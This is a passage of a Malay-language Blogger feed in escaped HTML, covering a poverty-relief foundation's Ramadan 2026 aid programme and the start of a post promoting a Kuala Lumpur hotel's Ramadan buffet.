font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Peranan YBK sebagai pemudah cara ini membolehkan penerima manfaat dirujuk kepada agensi yang paling sesuai mengikut keperluan mereka, sementara penyumbang pula dapat menyalurkan sumbangan secara telus dan berfokus melalui YBK,\" jelas beliau lagi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi menjamin bantuan sampai kepada mereka yang benar-benar layak, maklumat penerima diperoleh melalui kerjasama dengan pihak sekolah, pemimpin komuniti, rakan pertubuhan bukan kerajaan (NGO), serta sukarelawan YBK.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJGDX0-HvMNva1az77yNoa1w7ZskPRauiJG8W2wHu3bhVysigHwlX2RyBvum5ulXOreofGr7UnFz1bXRiJ90LgG7lyISuwNYbN8H32S6Rru6LRElPJOQTw3SIaVhEJePoRFN_wYnLxXCujhQl6uEw2f9njt53grBrWy6tDfovIEcvPEDiGyp4f9mJSIzA\/s800\/Screenshot%202026-01-10%20at%2010.31.56%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"247\" data-original-width=\"800\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJGDX0-HvMNva1az77yNoa1w7ZskPRauiJG8W2wHu3bhVysigHwlX2RyBvum5ulXOreofGr7UnFz1bXRiJ90LgG7lyISuwNYbN8H32S6Rru6LRElPJOQTw3SIaVhEJePoRFN_wYnLxXCujhQl6uEw2f9njt53grBrWy6tDfovIEcvPEDiGyp4f9mJSIzA\/w640-h198\/Screenshot%202026-01-10%20at%2010.31.56%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4MsjPby_XzIjQExQgeKQ7tGNRbcoCxHJkCefTNpyTluBaBLIY6PFhm0pNZS5Nhgr3I5OQ_tEGg1uGh9ItccKRMVUJxnS1_fhMrv4Qlkf8Y5_wuCSHH8a-QlQ1auNaxzo_0sJQfnsTt13WzZvlwck6HoCcD_2uBSuwr7B0OHVwKkcyNdI0H5yBoZcu3pE\/s800\/Screenshot%202026-01-10%20at%2010.32.03%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"243\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4MsjPby_XzIjQExQgeKQ7tGNRbcoCxHJkCefTNpyTluBaBLIY6PFhm0pNZS5Nhgr3I5OQ_tEGg1uGh9ItccKRMVUJxnS1_fhMrv4Qlkf8Y5_wuCSHH8a-QlQ1auNaxzo_0sJQfnsTt13WzZvlwck6HoCcD_2uBSuwr7B0OHVwKkcyNdI0H5yBoZcu3pE\/w640-h194\/Screenshot%202026-01-10%20at%2010.32.03%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTOxf7y8qr-NJ1XBkorScHwmHktQL2XfIyCpdQeHwi6Fxnw7ox0v-NjZACZ0cyESpm1AtLIXvRqUvFouvgPk8joU5v4oXVnECKwR7Ob7QtzeJHVSmdunjtjMj-WWERY6v3Y3gz0-f4HxC6ZEhY81xDhIkkpLHERoLoOHkCjyCsN0Smdn2g-wFQP5a9dmQ\/s800\/Screenshot%202026-01-10%20at%2010.32.10%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"800\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTOxf7y8qr-NJ1XBkorScHwmHktQL2XfIyCpdQeHwi6Fxnw7ox0v-NjZACZ0cyESpm1AtLIXvRqUvFouvgPk8joU5v4oXVnECKwR7Ob7QtzeJHVSmdunjtjMj-WWERY6v3Y3gz0-f4HxC6ZEhY81xDhIkkpLHERoLoOHkCjyCsN0Smdn2g-wFQP5a9dmQ\/w640-h196\/Screenshot%202026-01-10%20at%2010.32.10%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap data akan melalui proses semakan dan saringan yang ketat bagi memastikan integriti agihan bantuan tersebut sentiasa terjaga.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyentuh mengenai proses pemilihan, \u003Cspan style=\"color: #2b00fe;\"\u003EZainal Abidin\u003C\/span\u003E memaklumkan setiap permohonan akan melalui proses semakan dan saringan yang ketat bagi memastikan bantuan tersebut hanya diberikan kepada keluarga yang benar-benar layak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalah, sebagai jaminan terhadap ketelusan pengurusan bantuan, YBK turut memaklumkan bahawa laporan lengkap berkaitan pelaksanaan program tersebut akan dipaparkan menerusi platform media sosial serta laman web rasmi yayasan untuk makluman orang awam dan para penyumbang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DLy4chQNLOn\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DLy4chQNLOn\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EView this post on Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DLy4chQNLOn\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EA post shared by Yayasan Basmi Kemiskinan (@ybkmsia)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIX9_SRN_D_aL0mecz7ibIX8gd1JqJ5s2-SF5he9YDefRXRFPRdOQErfFNHZ8jm23HBhx0leapwHD1ouJra78J555qO_pfClOuGKQV4IUFkwrMJxcA2uEW4XIdFTXS2-QF-NMxM5kvq3zg9z8vTjMIrw8yqlxDtoSG9qtwvD2NdarvEuHqU3eYeEAiAIs\/s800\/608494478_1265254915649347_383971898093725656_n.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"800\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIX9_SRN_D_aL0mecz7ibIX8gd1JqJ5s2-SF5he9YDefRXRFPRdOQErfFNHZ8jm23HBhx0leapwHD1ouJra78J555qO_pfClOuGKQV4IUFkwrMJxcA2uEW4XIdFTXS2-QF-NMxM5kvq3zg9z8vTjMIrw8yqlxDtoSG9qtwvD2NdarvEuHqU3eYeEAiAIs\/w640-h280\/608494478_1265254915649347_383971898093725656_n.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#YayasanBasmiKemiskinan\u0026nbsp; #P\u003C\/span\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ErogramSinarKasih Ramadan2026\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;#Bantuan #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2008682812397884312\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/ybk-sasar-400-keluarga-terima-manfaat.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2008682812397884312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2008682812397884312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/ybk-sasar-400-keluarga-terima-manfaat.html","title":"YBK SASAR 400 KELUARGA TERIMA MANFAAT PROGRAM 'SINAR KASIH RAMADAN 2026'!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ_C1ODwTR-2WcqY-sqfDeHRFYNbF1jWy3XmMdHlD9QkBMS9AvU4ECvffrD9VPZ5PEuPMIXzsrQRm0XJQlG1qnV8BOAHb3tQ-_pTony4kgEf5QbQKHC1yCYgGr_ffH2iYPesxxxzvOrtJNopoUld8JzUcfq-zxlqI9Amn4IMeeQcwX601ucOUyB9g0yoQ\/s72-w640-h256-c\/Screenshot%202026-01-10%20at%209.12.06%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-8350024649351345288"},"published":{"$t":"2026-01-10T07:30:00.003+08:00"},"updated":{"$t":"2026-01-10T07:34:19.649+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"BERBUKA PUASA DI SERI PACIFIC KL, PELUANG MENANGI PAKEJ  UMRAH!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-09%20at%201.09.08%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h306\/Screenshot%202026-01-09%20at%201.09.08%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EAROMA\u003C\/span\u003E memikat daripada ‘\u003Cspan style=\"color: #783f04;\"\u003EDataran Kambing Panggang Nusantara\u003C\/span\u003E’ yang berjus serta kepekatan ‘\u003Cspan style=\"color: #783f04;\"\u003EMasakan Asli Kari Kepala Ikan’\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Emenjadi tarikan utama di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ERestoran Zende, Hotel Seri Pacific Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E sempena pelancaran \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EBufet Ramadan 2026 \u003C\/b\u003E\u003C\/span\u003Eoleh Pengurus Besar Hotel Seri Pacific,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb style=\"color: #2b00fe;\"\u003EZakariya Musa \u003C\/b\u003E(\u003Cb\u003Egambar atas, kiri\u003C\/b\u003E)\u003Cb style=\"color: #2b00fe;\"\u003E\u0026nbsp;\u003C\/b\u003Ebaru-baru ini.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan mengangkat tema “\u003Cspan style=\"color: #cc0000;\"\u003EJ\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003Eelajah Rasa Ramadan\u003C\/span\u003E”, hotel ini menampilkan kira kira 98 jenis hidangan memikat yang tersenarai dalam menu yang cukup luar biasa bagi membawa pengunjung menerokai kehebatan kulinari tanah air yang autentik dan jarang ditemui di tengah-tengah ibu kota.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeunikan bufet tahun ini terletak pada keberanian pasukan kulinari Restoran Zende yang dipimpin \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EChef Eksekutif\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EZainuddin Abdul Rahim\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Emenonjolkan hidangan ikonik negeri seperti \u003Cspan style=\"color: #cc0000;\"\u003EIkan Patin Tempoyak \u003C\/span\u003Eyang membawakan rasa asli \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EPahang\u003C\/b\u003E\u003C\/span\u003E serta kepelbagaian hidangan salai yang mempunyai aroma asap yang sangat menyelerakan.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003Ca 